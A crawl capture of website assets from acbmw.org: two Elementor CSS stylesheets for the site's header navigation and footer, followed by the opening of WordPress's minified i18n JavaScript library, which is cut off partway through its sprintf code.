

--- FILE ---
content_type: text/css
request_url: https://acbmw.org/wp-content/uploads/elementor/css/post-7801.css?ver=1725428855
body_size: 1130
content:
.elementor-7801 .elementor-element.elementor-element-33154d0c{padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-7801 .elementor-element.elementor-element-14b281ce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7801 .elementor-element.elementor-element-14b281ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7801 .elementor-element.elementor-element-3d6040b6 .elementor-search-form__container{min-height:36px;}.elementor-7801 .elementor-element.elementor-element-3d6040b6 .elementor-search-form__submit{min-width:36px;}body:not(.rtl) .elementor-7801 .elementor-element.elementor-element-3d6040b6 .elementor-search-form__icon{padding-left:calc(36px / 3);}body.rtl .elementor-7801 .elementor-element.elementor-element-3d6040b6 .elementor-search-form__icon{padding-right:calc(36px / 3);}.elementor-7801 .elementor-element.elementor-element-3d6040b6 .elementor-search-form__input, .elementor-7801 .elementor-element.elementor-element-3d6040b6.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(36px / 3);padding-right:calc(36px / 3);}.elementor-7801 .elementor-element.elementor-element-3d6040b6:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-7801 .elementor-element.elementor-element-3d6040b6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-7801 .elementor-element.elementor-element-3d6040b6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7801 .elementor-element.elementor-element-3d6040b6{width:100%;max-width:100%;align-self:flex-end;}.elementor-bc-flex-widget .elementor-7801 .elementor-element.elementor-element-473df070.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7801 .elementor-element.elementor-element-473df070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7801 .elementor-element.elementor-element-473df070 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7801 .elementor-element.elementor-element-473df070 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7801 .elementor-element.elementor-element-4dea961{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7801 .elementor-element.elementor-element-4dea961 .elementor-widget-container{text-align:right;}.elementor-7801 .elementor-element.elementor-element-4dea961 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7801 .elementor-element.elementor-element-44435d28 > .elementor-container{min-height:33px;}.elementor-7801 .elementor-element.elementor-element-44435d28:not(.elementor-motion-effects-element-type-background), .elementor-7801 .elementor-element.elementor-element-44435d28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(160deg, #012c6d 0%, #012c6d 100%);}.elementor-7801 .elementor-element.elementor-element-44435d28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7801 .elementor-element.elementor-element-44435d28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-menu-toggle{margin-right:auto;}.elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-nav-menu .elementor-item{font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:31px;padding-right:31px;padding-top:18px;padding-bottom:18px;}.elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-nav-menu--main .elementor-item:focus{color:#ffffff;}.elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#fe5656;}.elementor-7801 .elementor-element.elementor-element-52c00e6c .e--pointer-framed .elementor-item:before,
					.elementor-7801 .elementor-element.elementor-element-52c00e6c .e--pointer-framed .elementor-item:after{border-color:#fe5656;}.elementor-7801 .elementor-element.elementor-element-52c00e6c{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-nav-menu--dropdown .elementor-item, .elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;}.elementor-7801 .elementor-element.elementor-element-52c00e6c div.elementor-menu-toggle{color:#ffffff;}.elementor-7801 .elementor-element.elementor-element-52c00e6c div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-7801 .elementor-element.elementor-element-52c00e6c > .elementor-widget-container{background-color:#012c6d;border-style:solid;border-width:2px 0px 0px 0px;border-color:#fe5656;border-radius:0px 0px 30px 30px;box-shadow:0px 4px 10px 0px rgba(0,0,0,0.5);}@media(max-width:1024px){.elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7801 .elementor-element.elementor-element-52c00e6c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}}@media(min-width:768px){.elementor-7801 .elementor-element.elementor-element-6daeb305{width:25.042%;}.elementor-7801 .elementor-element.elementor-element-34f1958{width:49.44%;}.elementor-7801 .elementor-element.elementor-element-14b281ce{width:23%;}.elementor-7801 .elementor-element.elementor-element-473df070{width:2.518%;}}

--- FILE ---
content_type: text/css
request_url: https://acbmw.org/wp-content/uploads/elementor/css/post-7805.css?ver=1725428855
body_size: 1710
content:
.elementor-7805 .elementor-element.elementor-element-652161f2:not(.elementor-motion-effects-element-type-background), .elementor-7805 .elementor-element.elementor-element-652161f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595f;}.elementor-7805 .elementor-element.elementor-element-652161f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 20px 0px;}.elementor-7805 .elementor-element.elementor-element-652161f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7805 .elementor-element.elementor-element-70adf8ca.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7805 .elementor-element.elementor-element-70adf8ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7805 .elementor-element.elementor-element-1bd05717 .elementor-heading-title{color:#ffffff;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-7805 .elementor-element.elementor-element-3247f857 .elementor-heading-title{color:#ffffff;font-size:14px;font-weight:400;}.elementor-7805 .elementor-element.elementor-element-3b00d269 .elementor-icon-list-icon i{color:#a3a3a3;transition:color 0.3s;}.elementor-7805 .elementor-element.elementor-element-3b00d269 .elementor-icon-list-icon svg{fill:#a3a3a3;transition:fill 0.3s;}.elementor-7805 .elementor-element.elementor-element-3b00d269{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7805 .elementor-element.elementor-element-3b00d269 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7805 .elementor-element.elementor-element-3b00d269 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;}.elementor-7805 .elementor-element.elementor-element-3b00d269 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-7805 .elementor-element.elementor-element-130bcbd6{--spacer-size:15px;}.elementor-7805 .elementor-element.elementor-element-8e1b025 .elementor-heading-title{color:#ffffff;font-size:14px;font-weight:400;}.elementor-7805 .elementor-element.elementor-element-3477aa04 .elementor-icon-list-icon i{color:#a3a3a3;transition:color 0.3s;}.elementor-7805 .elementor-element.elementor-element-3477aa04 .elementor-icon-list-icon svg{fill:#a3a3a3;transition:fill 0.3s;}.elementor-7805 .elementor-element.elementor-element-3477aa04{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7805 .elementor-element.elementor-element-3477aa04 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7805 .elementor-element.elementor-element-3477aa04 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;}.elementor-7805 .elementor-element.elementor-element-3477aa04 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-7805 .elementor-element.elementor-element-7787040a{--spacer-size:15px;}.elementor-7805 .elementor-element.elementor-element-7fc95a20 .elementor-heading-title{color:#ffffff;font-size:14px;font-weight:400;}.elementor-7805 .elementor-element.elementor-element-ede57da .elementor-icon-list-icon i{color:#a3a3a3;transition:color 0.3s;}.elementor-7805 .elementor-element.elementor-element-ede57da .elementor-icon-list-icon svg{fill:#a3a3a3;transition:fill 0.3s;}.elementor-7805 .elementor-element.elementor-element-ede57da{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7805 .elementor-element.elementor-element-ede57da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7805 .elementor-element.elementor-element-ede57da .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;}.elementor-7805 .elementor-element.elementor-element-ede57da .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-7805 .elementor-element.elementor-element-4851eac3{--spacer-size:15px;}.elementor-7805 .elementor-element.elementor-element-624a8e3d .elementor-heading-title{color:#ffffff;font-size:14px;font-weight:400;}.elementor-7805 .elementor-element.elementor-element-d96421e .elementor-icon-list-icon i{color:#a3a3a3;transition:color 0.3s;}.elementor-7805 .elementor-element.elementor-element-d96421e .elementor-icon-list-icon svg{fill:#a3a3a3;transition:fill 0.3s;}.elementor-7805 .elementor-element.elementor-element-d96421e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7805 .elementor-element.elementor-element-d96421e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7805 .elementor-element.elementor-element-d96421e .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;}.elementor-7805 .elementor-element.elementor-element-d96421e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-7805 .elementor-element.elementor-element-17b7a835{margin-top:10px;margin-bottom:0px;}.elementor-7805 .elementor-element.elementor-element-402d69ad .elementor-heading-title{color:#ffffff;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-7805 .elementor-element.elementor-element-31e1dc5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7805 .elementor-element.elementor-element-31e1dc5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7805 .elementor-element.elementor-element-31e1dc5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7805 .elementor-element.elementor-element-31e1dc5b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7805 .elementor-element.elementor-element-31e1dc5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7805 .elementor-element.elementor-element-31e1dc5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7805 .elementor-element.elementor-element-31e1dc5b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7805 .elementor-element.elementor-element-31e1dc5b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7805 .elementor-element.elementor-element-31e1dc5b{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-7805 .elementor-element.elementor-element-31e1dc5b .elementor-icon-list-icon{padding-right:0px;}.elementor-7805 .elementor-element.elementor-element-31e1dc5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7805 .elementor-element.elementor-element-31e1dc5b .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-7805 .elementor-element.elementor-element-31e1dc5b .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-7805 .elementor-element.elementor-element-3ae5fe53 .elementor-heading-title{color:#ffffff;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-7805 .elementor-element.elementor-element-2f1a461a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7805 .elementor-element.elementor-element-2f1a461a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7805 .elementor-element.elementor-element-2f1a461a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7805 .elementor-element.elementor-element-2f1a461a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7805 .elementor-element.elementor-element-2f1a461a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7805 .elementor-element.elementor-element-2f1a461a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7805 .elementor-element.elementor-element-2f1a461a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7805 .elementor-element.elementor-element-2f1a461a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7805 .elementor-element.elementor-element-2f1a461a{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-7805 .elementor-element.elementor-element-2f1a461a .elementor-icon-list-icon{padding-right:0px;}.elementor-7805 .elementor-element.elementor-element-2f1a461a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7805 .elementor-element.elementor-element-2f1a461a .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-7805 .elementor-element.elementor-element-2f1a461a .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-7805 .elementor-element.elementor-element-75097c1 .elementor-heading-title{color:#ffffff;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-7805 .elementor-element.elementor-element-4a5120bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7805 .elementor-element.elementor-element-4a5120bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7805 .elementor-element.elementor-element-4a5120bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7805 .elementor-element.elementor-element-4a5120bd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7805 .elementor-element.elementor-element-4a5120bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7805 .elementor-element.elementor-element-4a5120bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7805 .elementor-element.elementor-element-4a5120bd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7805 .elementor-element.elementor-element-4a5120bd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7805 .elementor-element.elementor-element-4a5120bd{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-7805 .elementor-element.elementor-element-4a5120bd .elementor-icon-list-icon{padding-right:0px;}.elementor-7805 .elementor-element.elementor-element-4a5120bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7805 .elementor-element.elementor-element-4a5120bd .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-7805 .elementor-element.elementor-element-4a5120bd .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-7805 .elementor-element.elementor-element-9dfba91 .elementor-heading-title{color:#ffffff;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-field-group{margin-bottom:10px;}.elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-form-fields-wrapper{margin-bottom:-10px;}body.rtl .elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-field-type-html{padding-bottom:0px;}.elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-field-group .elementor-field{color:#ffffff;}.elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-field-group .elementor-field, .elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-field-subgroup label{font-size:16px;}.elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255,255,255,0.09);border-radius:0px 0px 0px 0px;}.elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255,255,255,0.09);border-radius:0px 0px 0px 0px;}.elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-button{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-7805 .elementor-element.elementor-element-91ba49c .e-form__buttons__wrapper__button-next{background-color:#c4b346;color:#ffffff;}.elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-button[type="submit"]{background-color:#c4b346;color:#ffffff;}.elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-7805 .elementor-element.elementor-element-91ba49c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-7805 .elementor-element.elementor-element-91ba49c .e-form__buttons__wrapper__button-next:hover{background-color:#ffffff;color:#9b207a;}.elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-button[type="submit"]:hover{background-color:#ffffff;color:#9b207a;}.elementor-7805 .elementor-element.elementor-element-91ba49c .elementor-button[type="submit"]:hover svg *{fill:#9b207a;}.elementor-7805 .elementor-element.elementor-element-91ba49c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-7805 .elementor-element.elementor-element-91ba49c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-7805 .elementor-element.elementor-element-54dda1b2 .elementor-heading-title{color:#dddddd;font-family:"Open Sans", Sans-serif;font-size:13px;}.elementor-7805 .elementor-element.elementor-element-9b77035:not(.elementor-motion-effects-element-type-background), .elementor-7805 .elementor-element.elementor-element-9b77035 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#43464C;}.elementor-7805 .elementor-element.elementor-element-9b77035{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7805 .elementor-element.elementor-element-9b77035 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7805 .elementor-element.elementor-element-0d0e3a1{color:rgba(255, 255, 255, 0.32);font-size:14px;font-weight:300;}.elementor-7805 .elementor-element.elementor-element-2037b2e{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-7805 .elementor-element.elementor-element-2037b2e .elementor-widget-container{text-align:right;}.elementor-7805 .elementor-element.elementor-element-2037b2e .elementor-social-icon{background-color:rgba(255, 255, 255, 0);}.elementor-7805 .elementor-element.elementor-element-2037b2e .elementor-social-icon i{color:rgba(255, 255, 255, 0.45);}.elementor-7805 .elementor-element.elementor-element-2037b2e .elementor-social-icon svg{fill:rgba(255, 255, 255, 0.45);}@media(min-width:768px){.elementor-7805 .elementor-element.elementor-element-75468eaf{width:24.976%;}.elementor-7805 .elementor-element.elementor-element-13fcc781{width:24.976%;}.elementor-7805 .elementor-element.elementor-element-65a45d0f{width:24.976%;}.elementor-7805 .elementor-element.elementor-element-32d9699a{width:25.072%;}}@media(max-width:1024px){.elementor-7805 .elementor-element.elementor-element-652161f2{padding:50px 20px 50px 20px;}.elementor-7805 .elementor-element.elementor-element-70adf8ca > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7805 .elementor-element.elementor-element-31e1dc5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7805 .elementor-element.elementor-element-31e1dc5b .elementor-icon-list-item > a{font-size:13px;}.elementor-7805 .elementor-element.elementor-element-2f1a461a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7805 .elementor-element.elementor-element-2f1a461a .elementor-icon-list-item > a{font-size:13px;}.elementor-7805 .elementor-element.elementor-element-4a5120bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7805 .elementor-element.elementor-element-4a5120bd .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-7805 .elementor-element.elementor-element-652161f2{padding:40px 15px 40px 15px;}.elementor-7805 .elementor-element.elementor-element-70adf8ca{width:100%;}.elementor-7805 .elementor-element.elementor-element-70adf8ca > .elementor-element-populated{margin:0px 0px 040px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-7805 .elementor-element.elementor-element-70adf8ca{width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://acbmw.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6797
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in 